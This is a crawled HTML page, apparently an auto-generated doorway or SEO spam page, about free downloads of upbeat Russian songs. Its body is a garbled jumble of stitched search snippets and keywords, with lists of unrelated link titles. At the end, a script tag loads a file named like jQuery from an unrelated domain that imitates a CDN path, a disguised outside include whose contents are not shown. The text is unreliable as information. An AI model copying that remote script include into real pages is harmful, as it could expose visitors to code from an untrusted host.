

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shohhooru.arthurmasson.xyz/zv7u-skachat-zazhigatelnye-russkie-pesni.html
body_size: 3178
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать зажигательные русские песни - shohhooru.arthurmasson.xyz</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shohhooru.arthurmasson.xyz</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать зажигательные русские песни</h2>
                            </header>
                            <p>6/12/2016 · Сборник лучшие русские песни и музыка. Зрительные образы — это цвета, формы и узоры, движущиеся в такт музыке. Orgy - Saving Faces (ПОТРЯСАЮЩАЯ, SUPERR мощная, дико зажигательная песня!! Одна из любимых!Невинный легкий. Зажигательные песни скачать и слушать бесплатно. Тут можно слушать и скачать музыку. Быстро. Супер Невеста - Спела супер зажигательную песню на свадьбе Супер зажигательная песня - Без названия Супер зажигательная песня. - под нее так и тянет танцевать!!! Карен 
зажигательные+русские+песни скачать mp3 бесплатно  - ПОЛИЦИЯ,2016,2017,2018,ЧИСТЫЙ ЗВУК,БАССЫ,САБВУФЕР,РЕП,ЧУВАШСКИЕ ПЕСНИ,РУССКИЕ  Scooter How Much Is The Fish солнышко лучистое улыбнулось весело o'yna Ebru Sahin. Скачать русские хиты 90-х на DriveMusic. Поиск по новизне, популярности и другим параметрам. Перед скачиванием треки можно послушать бесплатно в режиме онлайн. Скачать mp3 - d codec armonica elettronica зажигательная гармонь dj rambo музыка онлайн  Самые зажигательные песни. зажигательные. Скачивай и слушай Ternovoy Зодиак (Хиты русской музыки 2019) и Хабиб Когда я пою (Русские хиты 2019) на Zvooq.online. Списки песен в жанре Танцевальная музыка за 2018 год. Слушать и скачать бесплатно в хорошем качестве на Sefon.me. 
Скачивай и слушай Адреналин Ковыляй потихонечку (Дискотека 2000) и Охо Хо Далеко (Дискотека 2000) на Zvooq.online. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zv7u-shema-elektroprovodki-na-skuter-honda-lid.html">Схема электропроводки на скутер хонда лид</a></li>
                                <li><a href="zv7u-skachat-igry-dlya-android-3-2-5.html">Скачать игры для андроид 3 2 5</a></li>
                                <li><a href="zv7u-obrazec-zhaloby-na-bezdeystvie-sotrudnikov-sledstvennogo-komiteta.html">Образец жалобы на бездействие сотрудников следственного комитета</a></li>
                                <li><a href="zv7u-vaulovo-chehov-raspisanie-avtobusa.html">Ваулово чехов расписание автобуса</a></li>
                                <li><a href="zv7u-shufutinskiy-druzhba-skachat-minus.html">Шуфутинский дружба скачать минус</a></li>
                                <li><a href="zv7u-kak-sostavit-gramotno-rezyume-na-rabotu-obrazec.html">Как составить грамотно резюме на работу образец</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Приложения Windows 8 apps store скачать виндовс.</li>
<li>Скачать музыку с вк на телефон и слушать онлайн бесплатно.</li>
<li>Узбекские новинки Скачать музыку и клип бесплатно.</li>
<li>Ромео и Джульетта — КиноПоиск.</li>
<li>Здесь найдется все.</li>
<li>Ресторан Бакинский бульвар - пр-т Андропова.</li>
<li>Богемская рапсодия 2018 смотреть онлайн бесплатно</li>
<li>Гимназия</li>
<li>Сценарий Посиделки у самовара ко Дню Мудрости (пожилых.</li>
<li>У-2 — Википедия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zv7u-skachat-drayvera-na-noutbuk-kompak-presario-cq57.html">Скачать драйвера на ноутбук компак пресарио cq57</a></li>
                                            <li><a href="zv7u-raspisanie-poezdov-chernigov-priluki.html">Расписание поездов чернигов прилуки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zv7u-kasabian-torrent.html">Kasabian торрент</a></li>
                                            <li><a href="zv7u-1280x1024-diablo-2.html">1280x1024 diablo 2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zv7u-igra-klub-pingvinov-na-russkom-yazyke-igrat.html">Игра клуб пингвинов на русском языке играть</a></li>
                                            <li><a href="zv7u-unetbootin-ustanovka-linux.html">Unetbootin установка linux</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zv7u-rebusy-po-matematike-dlya-doshkolnikov-prezentaciya.html">Ребусы по математике для дошкольников презентация</a></li>
                                            <li><a href="zv7u-studenty-sezon-3-torrent.html">Студенты сезон 3 торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
